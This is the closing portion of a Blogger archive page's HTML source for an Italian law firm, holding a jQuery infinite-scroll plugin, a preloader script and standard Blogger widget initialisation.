        onRenderComplete: function() {},
        customLoaderProc: false
    };
    $.ias.util = function() {
        var c = false;
        var d = false;
        var e = this;

        function init() {
            $(window).load(function() {
                c = true
            })
        }
        init();
        this.forceScrollTop = function(a) {
            $('html,body').scrollTop(0);
            if (!d) {
                if (!c) {
                    setTimeout(function() {
                        e.forceScrollTop(a)
                    }, 1)
                } else {
                    a.call();
                    d = true
                }
            }
        };
        this.getCurrentScrollOffset = function(a) {
            var b, wndHeight;
            if (a.get(0) === window) {
                b = a.scrollTop()
            } else {
                b = a.offset().top
            }
            wndHeight = a.height();
            return b + wndHeight
        }
    };
    $.ias.paging = function() {
        var c = [
            [0, document.location.toString()]
        ];
        var d = function() {};
        var e = 1;
        var f = new $.ias.util();

        function init() {
            $(window).scroll(scroll_handler)
        }
        init();

        function scroll_handler() {
            var a, curPageNum, curPagebreak, scrOffset, urlPage;
            a = f.getCurrentScrollOffset($(window));
            curPageNum = getCurPageNum(a);
            curPagebreak = getCurPagebreak(a);
            if (e !== curPageNum) {
                scrOffset = curPagebreak[0];
                urlPage = curPagebreak[1];
                d.call({}, curPageNum, scrOffset, urlPage)
            }
            e = curPageNum
        }

        function getCurPageNum(a) {
            for (var i = (c.length - 1); i > 0; i--) {
                if (a > c[i][0]) {
                    return i + 1
                }
            }
            return 1
        }
        this.getCurPageNum = function(a) {
            a = a || f.getCurrentScrollOffset($(window));
            return getCurPageNum(a)
        };

        function getCurPagebreak(a) {
            for (var i = (c.length - 1); i >= 0; i--) {
                if (a > c[i][0]) {
                    return c[i]
                }
            }
            return null
        }
        this.onChangePage = function(a) {
            d = a
        };
        this.pushPages = function(a, b) {
            c.push([a, b])
        }
    };
    $.ias.history = function() {
        var e = false;
        var f = false;

        function init() {
            f = !!(window.history && history.pushState && history.replaceState);
            f = false
        }
        init();
        this.setPage = function(a, b) {
            this.updateState({
                page: a
            }, '', b)
        };
        this.havePage = function() {
            return (this.getState() !== false)
        };
        this.getPage = function() {
            var a;
            if (this.havePage()) {
                a = this.getState();
                return a.page
            }
            return 1
        };
        this.getState = function() {
            var a, stateObj, pageNum;
            if (f) {
                stateObj = history.state;
                if (stateObj && stateObj.ias) {
                    return stateObj.ias
                }
            } else {
                a = (window.location.hash.substring(0, 7) === '#/page/');
                if (a) {
                    pageNum = parseInt(window.location.hash.replace('#/page/', ''), 10);
                    return {
                        page: pageNum
                    }
                }
            }
            return false
        };
        this.updateState = function(a, b, c) {
            if (e) {
                this.replaceState(a, b, c)
            } else {
                this.pushState(a, b, c)
            }
        };
        this.pushState = function(a, b, c) {
            var d;
            if (f) {
                history.pushState({
                    ias: a
                }, b, c)
            } else {
                d = (a.page > 0 ? '#/page/' + a.page : '');
                window.location.hash = d
            }
            e = true
        };
        this.replaceState = function(a, b, c) {
            if (f) {
                history.replaceState({
                    ias: a
                }, b, c)
            } else {
                this.pushState(a, b, c)
            }
        }
    }
})(jQuery);


//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY41DXndA_Pj2bbKKAwbBzMBxChRqg:1768984575821';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2966981310076089336','//www.auriemmalawfirm.com/2019/11/','2966981310076089336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2966981310076089336', 'title': 'Auriemma \x26amp; Partners Law Firm', 'url': 'https://www.auriemmalawfirm.com/2019/11/', 'canonicalUrl': 'https://www.auriemmalawfirm.com/2019/11/', 'homepageUrl': 'https://www.auriemmalawfirm.com/', 'searchUrl': 'https://www.auriemmalawfirm.com/search', 'canonicalHomepageUrl': 'https://www.auriemmalawfirm.com/', 'blogspotFaviconUrl': 'https://www.auriemmalawfirm.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Auriemma \x26amp; Partners Law Firm - Atom\x22 href\x3d\x22https://www.auriemmalawfirm.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Auriemma \x26amp; Partners Law Firm - RSS\x22 href\x3d\x22https://www.auriemmalawfirm.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Auriemma \x26amp; Partners Law Firm - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2966981310076089336/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'archive', 'pageName': 'novembre 2019', 'pageTitle': 'Auriemma \x26amp; Partners Law Firm: novembre 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Auriemma \x26 Partners Law Firm', 'description': 'Studio Legale Avv. Giuseppe Auriemma con sede in Roma, Padova e Santa Maria Capua Vetere. Specializzato in Diritto Civile, Diritto di Famiglia, Contenzioso Societario, Recupero Crediti, Diritto Amministrativo,  Diritto Bancario', 'url': 'https://www.auriemmalawfirm.com/2019/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 11, 'rangeMessage': 'Visualizzazione dei post da novembre, 2019'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Invio in corso...', 'contactFormMessageSentMsg': 'Il messaggio \xe8 stato inviato.', 'contactFormMessageNotSentMsg': 'Impossibile inviare il messaggio. Riprova pi\xf9 tardi.', 'contactFormInvalidEmailMsg': '\xc8 necessario un indirizzo email valido.', 'contactFormEmptyMessageMsg': 'Il campo del messaggio non pu\xf2 essere vuoto.', 'title': 'Modulo di contatto', 'blogId': '2966981310076089336', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Messaggio', 'contactFormSendMsg': 'Invia', 'contactFormToken': 'AOuZoY5GVCrvfPSXuBMFsd0ziAF_WY3tyg:1768984575825', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>